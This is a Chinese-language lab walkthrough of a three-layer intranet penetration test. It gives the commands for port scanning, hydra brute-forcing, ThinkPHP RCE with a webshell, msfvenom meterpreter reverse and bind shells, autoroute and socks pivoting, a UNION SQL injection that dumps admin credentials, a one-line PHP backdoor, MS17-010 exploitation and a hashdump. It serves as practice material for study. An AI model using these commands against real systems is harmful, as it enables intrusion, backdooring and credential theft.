三层靶机内网渗透测试

信息收集



目标ip:192.168.31.145

端口信息收集:nmap -A -T4 -p- 192.168.31.145

开放端口:21/22/80/111/888/3306/8888 操作系统:Liunx

分析利用

21/22端口--弱口令爆破

hydra -vV -l root -P /usr/share/wordlists/metasploit/password.lst 192.168.31.145 ftp

hydra -vV -l root -P /usr/share/wordlists/metasploit/password.lst 192.168.31.145 ssh



3306端口--Mysql远程连接

不允许远程IP连接



80端口--web服务

Thinkphp v5.0 存在远程命令执行漏洞,直接上工具

然后使用蚁剑连接



主机信息收集

ifconfig 发现存在192.168.22.0/24的内网网段。

发现存在192.168.22.0/24的内网网段。

探测此网段存活主机



Ladon

fscan

反弹Shell

# 生成Linux系统elf可执行文件(PHP也可以)

msfvenom -p linux/x64/meterpreter_reverse_tcp lhost=192.168.31.57 lport=6666 -f elf > howie.elf

#msf监听

msf6 > use exploit/multi/handler

msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set lhost 192.168.31.57

msf6 exploit(multi/handler) > set lport 6666

msf6 exploit(multi/handler) > run

上传文件,添加权限,目标执行./howie.elf 得到Shell



建立Socks代理

添加到 192.168.22.0/24 网段的路由:

run autoroute -s 192.168.22.0/24 run autoroute -p

run autoroute -p



使用 MSF 的 socks5 模块启动 socks 代理服务

msf6 > use auxiliary/server/socks_proxy



配置proxychains.conf socks5 127.0.0.1 1080 验证代理是否成功 proxychains curl http://192.168.22.129





信息收集

proxychains nmap -sT -Pn -p- -n -T4 192.168.22.129

开放端口:21/22/80/888/3306/8888

- 21 / 22 / 3306端口

弱口令爆破失败

- 8888端口

宝塔页面,无法利用

- 80端口



bageCMS,经测试存在sql注入,使用sqlmap跑一下,proxychains sqlmap -u 'http://192.168.22.129/index.php?r=vul&keyword=1' -p keyword

proxychains代理后的sqlmap不稳定,有时候行,有时候不行,这次就失败了,所以转为手工注入

http://192.168.22.129/index.php/r=vul&keyword=1'unionselectgroup_concat(username),group_concat(password),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39 from bage_admin--+

用户名:admin 密码hash解密后:123qwe



登录到网站后台管理http://192.168.22.129/index.php?r=admini/public/login

修改site/index.php加入一句话木马

蚁剑挂上代理 连接成功

连接成功

主机信息收集

发现存在192.168.33.0/24的内网网段。



fscan扫描

发现存活主机192.168.33.33,win7,可能存在ms17-010

反弹Shell

- msfvenom 生成 linux 木马 payload

msfvenom -p linux/x64/meterpreter/bind_tcp lport=5555 -f elf -o 5555.elf

- 上传到 Target2 的 /tmp 目录并赋权执行

- 创建正向监听器,建立正向连接

#msf监听

use exploit/multi/handler

set payload linux/x64/meterpreter/bind_tcp

set rhost 192.168.22.22

set lport 5555

添加路由

run autoroute -s 192.168.33.0/24

信息收集

proxychains nmap -sT -Pn -p- -n -T4 192.168.33.33

开放端口:135/139/445/3389

分析利用

- 445端口

检测利用ms17-010漏洞

use exploit/windows/smb/ms17_010_eternalblue

set RHOSTS 192.168.33.33

set payload windows/x64/meterpreter/bind_tcp

失败,试一下另一个payload

use exploit/windows/smb/ms17_010_psexec

set RHOSTS 192.168.33.33

set payload windows/x64/meterpreter/bind_tcp

set LPORT 4445

成功



- 3389端口

远程桌面连接



# 获取管理员用户密码

meterpreter:run post/windows/gather/hashdump

Administrator/teamssix.com

配置proxifier

使用远程桌面连接

到此,三层内网靶机的渗透测试到此结束

此次测试主要练习的是对不同网段,以及不出网主机的渗透方法,以及如何使用proxychains去做内网穿透